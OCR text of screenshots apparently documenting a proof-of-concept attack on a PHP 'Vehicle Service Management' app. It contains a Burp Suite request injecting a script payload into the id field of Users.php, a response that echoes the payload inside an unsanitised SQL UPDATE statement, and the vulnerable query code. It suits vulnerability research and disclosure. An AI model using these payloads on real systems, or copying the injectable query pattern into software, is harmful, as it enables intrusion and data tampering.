 65 }else{
66 return "UPDATE users set $data where id = {$id}";
67 }
Vehicle Service Managem × +
Not secure | 192.168.19.1/vehicle_service/
You are using an unsupported command-line flag:
192.168.19.1 says
9444
OK
Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Settings
Extensions Learn
7 × 8 × 10 × +
Send Cancel < > Target: http://192.168.19.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vehicle_service/classes/Users.php?f=save
HTTP/1.1
2 Content-Type: multipart/form-data;
boundary=----------YWJkMTQzNDcw
3 Accept: */*
4 x-requested-with: XMLHttpRequest
5 Referer: http://192.168.19.1/vehicle_service/
6 Cookie: PHPSESSID=l2gfbl943mdr9qdmfkcdq0rbid
7 Content-Length: 590
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
10 Host: 192.168.19.1
11 Connection: Keep-alive
12
13 ------------YWJkMTQzNDcw
14 Content-Disposition: form-data; name="id"
15
16 1'"()&%<zzz><ScRiPt >alert(9444)</ScRiPt>
17 ------------YWJkMTQzNDcw
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sat, 15 Apr 2023 08:03:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.2.9
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache,
must-revalidate
9 Pragma: no-cache
10 Content-Length: 230
11
12 UPDATE users set firstname = 'MmzHrrdb' ,
lastname = 'MmzHrrdb' , username =
'MmzHrrdb' , img = 'upload test content' ,
`password` =
'80da5d337bf9606dd59f3480a125201e' where id =
1'"()&%<zzz>
<ScRiPt >
alert(9444)
</ScRiPt>
INSPECTOR